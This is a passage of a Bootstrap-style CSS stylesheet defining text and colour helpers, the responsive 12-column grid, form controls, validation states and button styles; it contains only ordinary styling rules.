@media (min-width:768px) {
	.lead { font-size: 21px; }
}
small, .small { font-size: 85%; }
mark, .mark { background-color: #fcf8e3; padding: .2em; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-justify { text-align: justify; }
.text-nowrap { white-space: nowrap; }
.text-lowercase { text-transform: lowercase; }
.text-uppercase { text-transform: uppercase; }
.text-capitalize { text-transform: capitalize; }
.text-muted { color: #777777; }
.text-primary { color: #337ab7; }
a.text-primary:hover, a.text-primary:focus { color: #286090; }
.text-success { color: #3c763d; }
a.text-success:hover, a.text-success:focus { color: #2b542c; }
.text-info { color: #31708f; }
a.text-info:hover, a.text-info:focus { color: #245269; }
.text-warning { color: #8a6d3b; }
a.text-warning:hover, a.text-warning:focus { color: #66512c; }
.text-danger { color: #a94442; }
a.text-danger:hover, a.text-danger:focus { color: #843534; }
.bg-primary { color: #fff; background-color: #337ab7; }
a.bg-primary:hover, a.bg-primary:focus { background-color: #286090; }
.bg-success { background-color: #dff0d8; }
a.bg-success:hover, a.bg-success:focus { background-color: #c1e2b3; }
.bg-info { background-color: #d9edf7; }
a.bg-info:hover, a.bg-info:focus { background-color: #afd9ee; }
.bg-warning { background-color: #fcf8e3; }
a.bg-warning:hover, a.bg-warning:focus { background-color: #f7ecb5; }
.bg-danger { background-color: #f2dede; }
a.bg-danger:hover, a.bg-danger:focus { background-color: #e4b9b9; }
.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eeeeee; }
ul, ol { margin-top: 0; margin-bottom: 10px; }
ul ul, ol ul, ul ol, ol ol { margin-bottom: 0; }
.list-unstyled { padding-left: 0; list-style: none; }
.list-inline { padding-left: 0; list-style: none; margin-left: -5px; }
.list-inline > li { display: inline-block; padding-left: 5px; padding-right: 5px; }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857143; }
dt { font-weight: bold; }
dd { margin-left: 0; }
@media (min-width:768px) {
	.dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.dl-horizontal dd { margin-left: 180px; }
}
abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #777777; }
.initialism { font-size: 90%; text-transform: uppercase; }
blockquote { padding: 10px 20px; margin: 0 0 20px; font-size: 17.5px; border-left: 5px solid #eeeeee; }
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child { margin-bottom: 0; }
blockquote footer, blockquote small, blockquote .small { display: block; font-size: 80%; line-height: 1.42857143; color: #777777; }
blockquote footer:before, blockquote small:before, blockquote .small:before { content: '\2014 \00A0'; }
.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; border-right: 5px solid #eeeeee; border-left: 0; text-align: right; }
.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before { content: ''; }
.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after { content: '\00A0 \2014'; }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857143; }
.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
@media (min-width:768px) {
	.container { width: 750px; }
}
@media (min-width:992px) {
	.container { width: 970px; }
}
@media (min-width:1200px) {
	.container { width: 1170px; }
}
.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }
.row { margin-left: -15px; margin-right: -15px; }
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; }
.col-xs-12 { width: 100%; }
.col-xs-11 { width: 91.66666667%; }
.col-xs-10 { width: 83.33333333%; }
.col-xs-9 { width: 75%; }
.col-xs-8 { width: 66.66666667%; }
.col-xs-7 { width: 58.33333333%; }
.col-xs-6 { width: 50%; }
.col-xs-5 { width: 41.66666667%; }
.col-xs-4 { width: 33.33333333%; }
.col-xs-3 { width: 25%; }
.col-xs-2 { width: 16.66666667%; }
.col-xs-1 { width: 8.33333333%; }
.col-xs-pull-12 { right: 100%; }
.col-xs-pull-11 { right: 91.66666667%; }
.col-xs-pull-10 { right: 83.33333333%; }
.col-xs-pull-9 { right: 75%; }
.col-xs-pull-8 { right: 66.66666667%; }
.col-xs-pull-7 { right: 58.33333333%; }
.col-xs-pull-6 { right: 50%; }
.col-xs-pull-5 { right: 41.66666667%; }
.col-xs-pull-4 { right: 33.33333333%; }
.col-xs-pull-3 { right: 25%; }
.col-xs-pull-2 { right: 16.66666667%; }
.col-xs-pull-1 { right: 8.33333333%; }
.col-xs-pull-0 { right: auto; }
.col-xs-push-12 { left: 100%; }
.col-xs-push-11 { left: 91.66666667%; }
.col-xs-push-10 { left: 83.33333333%; }
.col-xs-push-9 { left: 75%; }
.col-xs-push-8 { left: 66.66666667%; }
.col-xs-push-7 { left: 58.33333333%; }
.col-xs-push-6 { left: 50%; }
.col-xs-push-5 { left: 41.66666667%; }
.col-xs-push-4 { left: 33.33333333%; }
.col-xs-push-3 { left: 25%; }
.col-xs-push-2 { left: 16.66666667%; }
.col-xs-push-1 { left: 8.33333333%; }
.col-xs-push-0 { left: auto; }
.col-xs-offset-12 { margin-left: 100%; }
.col-xs-offset-11 { margin-left: 91.66666667%; }
.col-xs-offset-10 { margin-left: 83.33333333%; }
.col-xs-offset-9 { margin-left: 75%; }
.col-xs-offset-8 { margin-left: 66.66666667%; }
.col-xs-offset-7 { margin-left: 58.33333333%; }
.col-xs-offset-6 { margin-left: 50%; }
.col-xs-offset-5 { margin-left: 41.66666667%; }
.col-xs-offset-4 { margin-left: 33.33333333%; }
.col-xs-offset-3 { margin-left: 25%; }
.col-xs-offset-2 { margin-left: 16.66666667%; }
.col-xs-offset-1 { margin-left: 8.33333333%; }
.col-xs-offset-0 { margin-left: 0%; }
@media (min-width:768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; }
	.col-sm-12 { width: 100%; }
	.col-sm-11 { width: 91.66666667%; }
	.col-sm-10 { width: 83.33333333%; }
	.col-sm-9 { width: 75%; }
	.col-sm-8 { width: 66.66666667%; }
	.col-sm-7 { width: 58.33333333%; }
	.col-sm-6 { width: 50%; }
	.col-sm-5 { width: 41.66666667%; }
	.col-sm-4 { width: 33.33333333%; }
	.col-sm-3 { width: 25%; }
	.col-sm-2 { width: 16.66666667%; }
	.col-sm-1 { width: 8.33333333%; }
	.col-sm-pull-12 { right: 100%; }
	.col-sm-pull-11 { right: 91.66666667%; }
	.col-sm-pull-10 { right: 83.33333333%; }
	.col-sm-pull-9 { right: 75%; }
	.col-sm-pull-8 { right: 66.66666667%; }
	.col-sm-pull-7 { right: 58.33333333%; }
	.col-sm-pull-6 { right: 50%; }
	.col-sm-pull-5 { right: 41.66666667%; }
	.col-sm-pull-4 { right: 33.33333333%; }
	.col-sm-pull-3 { right: 25%; }
	.col-sm-pull-2 { right: 16.66666667%; }
	.col-sm-pull-1 { right: 8.33333333%; }
	.col-sm-pull-0 { right: auto; }
	.col-sm-push-12 { left: 100%; }
	.col-sm-push-11 { left: 91.66666667%; }
	.col-sm-push-10 { left: 83.33333333%; }
	.col-sm-push-9 { left: 75%; }
	.col-sm-push-8 { left: 66.66666667%; }
	.col-sm-push-7 { left: 58.33333333%; }
	.col-sm-push-6 { left: 50%; }
	.col-sm-push-5 { left: 41.66666667%; }
	.col-sm-push-4 { left: 33.33333333%; }
	.col-sm-push-3 { left: 25%; }
	.col-sm-push-2 { left: 16.66666667%; }
	.col-sm-push-1 { left: 8.33333333%; }
	.col-sm-push-0 { left: auto; }
	.col-sm-offset-12 { margin-left: 100%; }
	.col-sm-offset-11 { margin-left: 91.66666667%; }
	.col-sm-offset-10 { margin-left: 83.33333333%; }
	.col-sm-offset-9 { margin-left: 75%; }
	.col-sm-offset-8 { margin-left: 66.66666667%; }
	.col-sm-offset-7 { margin-left: 58.33333333%; }
	.col-sm-offset-6 { margin-left: 50%; }
	.col-sm-offset-5 { margin-left: 41.66666667%; }
	.col-sm-offset-4 { margin-left: 33.33333333%; }
	.col-sm-offset-3 { margin-left: 25%; }
	.col-sm-offset-2 { margin-left: 16.66666667%; }
	.col-sm-offset-1 { margin-left: 8.33333333%; }
	.col-sm-offset-0 { margin-left: 0%; }
}
@media (min-width:992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
	.col-md-12 { width: 100%; }
	.col-md-11 { width: 91.66666667%; }
	.col-md-10 { width: 83.33333333%; }
	.col-md-9 { width: 75%; }
	.col-md-8 { width: 66.66666667%; }
	.col-md-7 { width: 58.33333333%; }
	.col-md-6 { width: 50%; }
	.col-md-5 { width: 41.66666667%; }
	.col-md-4 { width: 33.33333333%; }
	.col-md-3 { width: 25%; }
	.col-md-2 { width: 16.66666667%; }
	.col-md-1 { width: 8.33333333%; }
	.col-md-pull-12 { right: 100%; }
	.col-md-pull-11 { right: 91.66666667%; }
	.col-md-pull-10 { right: 83.33333333%; }
	.col-md-pull-9 { right: 75%; }
	.col-md-pull-8 { right: 66.66666667%; }
	.col-md-pull-7 { right: 58.33333333%; }
	.col-md-pull-6 { right: 50%; }
	.col-md-pull-5 { right: 41.66666667%; }
	.col-md-pull-4 { right: 33.33333333%; }
	.col-md-pull-3 { right: 25%; }
	.col-md-pull-2 { right: 16.66666667%; }
	.col-md-pull-1 { right: 8.33333333%; }
	.col-md-pull-0 { right: auto; }
	.col-md-push-12 { left: 100%; }
	.col-md-push-11 { left: 91.66666667%; }
	.col-md-push-10 { left: 83.33333333%; }
	.col-md-push-9 { left: 75%; }
	.col-md-push-8 { left: 66.66666667%; }
	.col-md-push-7 { left: 58.33333333%; }
	.col-md-push-6 { left: 50%; }
	.col-md-push-5 { left: 41.66666667%; }
	.col-md-push-4 { left: 33.33333333%; }
	.col-md-push-3 { left: 25%; }
	.col-md-push-2 { left: 16.66666667%; }
	.col-md-push-1 { left: 8.33333333%; }
	.col-md-push-0 { left: auto; }
	.col-md-offset-12 { margin-left: 100%; }
	.col-md-offset-11 { margin-left: 91.66666667%; }
	.col-md-offset-10 { margin-left: 83.33333333%; }
	.col-md-offset-9 { margin-left: 75%; }
	.col-md-offset-8 { margin-left: 66.66666667%; }
	.col-md-offset-7 { margin-left: 58.33333333%; }
	.col-md-offset-6 { margin-left: 50%; }
	.col-md-offset-5 { margin-left: 41.66666667%; }
	.col-md-offset-4 { margin-left: 33.33333333%; }
	.col-md-offset-3 { margin-left: 25%; }
	.col-md-offset-2 { margin-left: 16.66666667%; }
	.col-md-offset-1 { margin-left: 8.33333333%; }
	.col-md-offset-0 { margin-left: 0%; }
}
@media (min-width:1200px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
	.col-lg-12 { width: 100%; }
	.col-lg-11 { width: 91.66666667%; }
	.col-lg-10 { width: 83.33333333%; }
	.col-lg-9 { width: 75%; }
	.col-lg-8 { width: 66.66666667%; }
	.col-lg-7 { width: 58.33333333%; }
	.col-lg-6 { width: 50%; }
	.col-lg-5 { width: 41.66666667%; }
	.col-lg-4 { width: 33.33333333%; }
	.col-lg-3 { width: 25%; }
	.col-lg-2 { width: 16.66666667%; }
	.col-lg-1 { width: 8.33333333%; }
	.col-lg-pull-12 { right: 100%; }
	.col-lg-pull-11 { right: 91.66666667%; }
	.col-lg-pull-10 { right: 83.33333333%; }
	.col-lg-pull-9 { right: 75%; }
	.col-lg-pull-8 { right: 66.66666667%; }
	.col-lg-pull-7 { right: 58.33333333%; }
	.col-lg-pull-6 { right: 50%; }
	.col-lg-pull-5 { right: 41.66666667%; }
	.col-lg-pull-4 { right: 33.33333333%; }
	.col-lg-pull-3 { right: 25%; }
	.col-lg-pull-2 { right: 16.66666667%; }
	.col-lg-pull-1 { right: 8.33333333%; }
	.col-lg-pull-0 { right: auto; }
	.col-lg-push-12 { left: 100%; }
	.col-lg-push-11 { left: 91.66666667%; }
	.col-lg-push-10 { left: 83.33333333%; }
	.col-lg-push-9 { left: 75%; }
	.col-lg-push-8 { left: 66.66666667%; }
	.col-lg-push-7 { left: 58.33333333%; }
	.col-lg-push-6 { left: 50%; }
	.col-lg-push-5 { left: 41.66666667%; }
	.col-lg-push-4 { left: 33.33333333%; }
	.col-lg-push-3 { left: 25%; }
	.col-lg-push-2 { left: 16.66666667%; }
	.col-lg-push-1 { left: 8.33333333%; }
	.col-lg-push-0 { left: auto; }
	.col-lg-offset-12 { margin-left: 100%; }
	.col-lg-offset-11 { margin-left: 91.66666667%; }
	.col-lg-offset-10 { margin-left: 83.33333333%; }
	.col-lg-offset-9 { margin-left: 75%; }
	.col-lg-offset-8 { margin-left: 66.66666667%; }
	.col-lg-offset-7 { margin-left: 58.33333333%; }
	.col-lg-offset-6 { margin-left: 50%; }
	.col-lg-offset-5 { margin-left: 41.66666667%; }
	.col-lg-offset-4 { margin-left: 33.33333333%; }
	.col-lg-offset-3 { margin-left: 25%; }
	.col-lg-offset-2 { margin-left: 16.66666667%; }
	.col-lg-offset-1 { margin-left: 8.33333333%; }
	.col-lg-offset-0 { margin-left: 0%; }
}
fieldset { padding: 0; margin: 0; border: 0; min-width: 0; }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #333333; border: 0; border-bottom: 1px solid #e5e5e5; }
label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: bold; }
input[type="search"] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; line-height: normal; }
input[type="file"] { display: block; }
input[type="range"] { display: block; width: 100%; }
select[multiple], select[size] { height: auto; }
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.42857143; color: #555555; }
.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555555; background-color: #ffffff; background-image: none; border: 1px solid #cccccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; }
.form-control:focus { border-color: #66afe9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6); }
.form-control::-moz-placeholder { color: #999999; opacity: 1; }
.form-control:-ms-input-placeholder { color: #999999; }
.form-control::-webkit-input-placeholder { color: #999999; }
.form-control::-ms-expand { border: 0; background-color: transparent; }
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eeeeee; opacity: 1; }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed; }
textarea.form-control { height: auto; }
input[type="search"] { -webkit-appearance: none; }
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control { line-height: 34px; }
	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] { line-height: 30px; }
	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] { line-height: 46px; }
}
.form-group { margin-bottom: 15px; }
.radio, .checkbox { position: relative; display: block; margin-top: 10px; margin-bottom: 10px; }
.radio label, .checkbox label { min-height: 20px; padding-left: 20px; margin-bottom: 0; font-weight: normal; cursor: pointer; }
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { position: absolute; margin-left: -20px; margin-top: 4px \9; }
.radio + .radio, .checkbox + .checkbox { margin-top: -5px; }
.radio-inline, .checkbox-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; vertical-align: middle; font-weight: normal; cursor: pointer; }
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: 10px; }
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] { cursor: not-allowed; }
.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline { cursor: not-allowed; }
.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label { cursor: not-allowed; }
.form-control-static { padding-top: 7px; padding-bottom: 7px; margin-bottom: 0; min-height: 34px; }
.form-control-static.input-lg, .form-control-static.input-sm { padding-left: 0; padding-right: 0; }
.input-sm { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
select.input-sm { height: 30px; line-height: 30px; }
textarea.input-sm, select[multiple].input-sm { height: auto; }
.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.form-group-sm select.form-control { height: 30px; line-height: 30px; }
.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control { height: auto; }
.form-group-sm .form-control-static { height: 30px; min-height: 32px; padding: 6px 10px; font-size: 12px; line-height: 1.5; }
.input-lg { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
select.input-lg { height: 46px; line-height: 46px; }
textarea.input-lg, select[multiple].input-lg { height: auto; }
.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px; }
.form-group-lg select.form-control { height: 46px; line-height: 46px; }
.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control { height: auto; }
.form-group-lg .form-control-static { height: 46px; min-height: 38px; padding: 11px 16px; font-size: 18px; line-height: 1.3333333; }
.has-feedback { position: relative; }
.has-feedback .form-control { padding-right: 42.5px; }
.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 34px; height: 34px; line-height: 34px; text-align: center; pointer-events: none; }
.input-lg + .form-control-feedback, .input-group-lg + .form-control-feedback, .form-group-lg .form-control + .form-control-feedback { width: 46px; height: 46px; line-height: 46px; }
.input-sm + .form-control-feedback, .input-group-sm + .form-control-feedback, .form-group-sm .form-control + .form-control-feedback { width: 30px; height: 30px; line-height: 30px; }
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label { color: #3c763d; }
.has-success .form-control { border-color: #3c763d; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-success .form-control:focus { border-color: #2b542c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon { color: #3c763d; border-color: #3c763d; background-color: #dff0d8; }
.has-success .form-control-feedback { color: #3c763d; }
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label { color: #8a6d3b; }
.has-warning .form-control { border-color: #8a6d3b; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-warning .form-control:focus { border-color: #66512c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon { color: #8a6d3b; border-color: #8a6d3b; background-color: #fcf8e3; }
.has-warning .form-control-feedback { color: #8a6d3b; }
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label { color: #a94442; }
.has-error .form-control { border-color: #a94442; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-error .form-control:focus { border-color: #843534; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon { color: #a94442; border-color: #a94442; background-color: #f2dede; }
.has-error .form-control-feedback { color: #a94442; }
.has-feedback label ~ .form-control-feedback { top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback { top: 0; }
.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #737373; }
@media (min-width:768px) {
	.form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
	.form-inline .form-control { display: inline-block; width: auto; vertical-align: middle; }
	.form-inline .form-control-static { display: inline-block; }
	.form-inline .input-group { display: inline-table; vertical-align: middle; }
	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control { width: auto; }
	.form-inline .input-group > .form-control { width: 100%; }
	.form-inline .control-label { margin-bottom: 0; vertical-align: middle; }
	.form-inline .radio, .form-inline .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
	.form-inline .radio label, .form-inline .checkbox label { padding-left: 0; }
	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
	.form-inline .has-feedback .form-control-feedback { top: 0; }
}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { margin-top: 0; margin-bottom: 0; padding-top: 7px; }
.form-horizontal .radio, .form-horizontal .checkbox { min-height: 27px; }
.form-horizontal .form-group { margin-left: -15px; margin-right: -15px; }
@media (min-width:768px) {
	.form-horizontal .control-label { text-align: right; margin-bottom: 0; padding-top: 7px; }
}
.form-horizontal .has-feedback .form-control-feedback { right: 15px; }
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px; }
}
@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px; }
}
.btn { display: inline-block; margin-bottom: 0; font-weight: normal; text-align: center; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; border: 1px solid transparent; white-space: nowrap; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; border-radius: 4px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn:hover, .btn:focus, .btn.focus { color: #333333; text-decoration: none; }
.btn:active, .btn.active { outline: 0; background-image: none; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; opacity: 0.65; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; }
a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none; }
.btn-default { color: #333333; background-color: #ffffff; border-color: #cccccc; }
.btn-default:focus, .btn-default.focus { color: #333333; background-color: #e6e6e6; border-color: #8c8c8c; }
.btn-default:hover { color: #333333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default { color: #333333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active:hover, .btn-default.active:hover, .open > .dropdown-toggle.btn-default:hover, .btn-default:active:focus, .btn-default.active:focus, .open > .dropdown-toggle.btn-default:focus, .btn-default:active.focus, .btn-default.active.focus, .open > .dropdown-toggle.btn-default.focus { color: #333333; background-color: #d4d4d4; border-color: #8c8c8c; }
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default { background-image: none; }
.btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus { background-color: #ffffff; border-color: #cccccc; }
.btn-default .badge { color: #ffffff; background-color: #333333; }
.btn-primary { color: #ffffff; background-color: #337ab7; border-color: #2e6da4; }
.btn-primary:focus, .btn-primary.focus { color: #ffffff; background-color: #286090; border-color: #122b40; }
.btn-primary:hover { color: #ffffff; background-color: #286090; border-color: #204d74; }
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary { color: #ffffff; background-color: #286090; border-color: #204d74; }
.btn-primary:active:hover, .btn-primary.active:hover, .open > .dropdown-toggle.btn-primary:hover, .btn-primary:active:focus, .btn-primary.active:focus, .open > .dropdown-toggle.btn-primary:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .dropdown-toggle.btn-primary.focus { color: #ffffff; background-color: #204d74; border-color: #122b40; }
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary { background-image: none; }
.btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus { background-color: #337ab7; border-color: #2e6da4; }
.btn-primary .badge { color: #337ab7; background-color: #ffffff; }
.btn-success { color: #ffffff; background-color: #5cb85c; border-color: #4cae4c; }
.btn-success:focus, .btn-success.focus { color: #ffffff; background-color: #449d44; border-color: #255625; }
.btn-success:hover { color: #ffffff; background-color: #449d44; border-color: #398439; }
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success { color: #ffffff; background-color: #449d44; border-color: #398439; }
.btn-success:active:hover, .btn-success.active:hover, .open > .dropdown-toggle.btn-success:hover, .btn-success:active:focus, .btn-success.active:focus, .open > .dropdown-toggle.btn-success:focus, .btn-success:active.focus, .btn-success.active.focus, .open > .dropdown-toggle.btn-success.focus { color: #ffffff; background-color: #398439; border-color: #255625; }
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success { background-image: none; }
.btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus { background-color: #5cb85c; border-color: #4cae4c; }
.btn-success .badge { color: #5cb85c; background-color: #ffffff; }
.btn-info { color: #ffffff; background-color: #5bc0de; border-color: #46b8da; }
.btn-info:focus, .btn-info.focus { color: #ffffff; background-color: #31b0d5; border-color: #1b6d85; }
.btn-info:hover { color: #ffffff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info { color: #ffffff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active:hover, .btn-info.active:hover, .open > .dropdown-toggle.btn-info:hover, .btn-info:active:focus, .btn-info.active:focus, .open > .dropdown-toggle.btn-info:focus, .btn-info:active.focus, .btn-info.active.focus, .open > .dropdown-toggle.btn-info.focus { color: #ffffff; background-color: #269abc; border-color: #1b6d85; }
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info { background-image: none; }
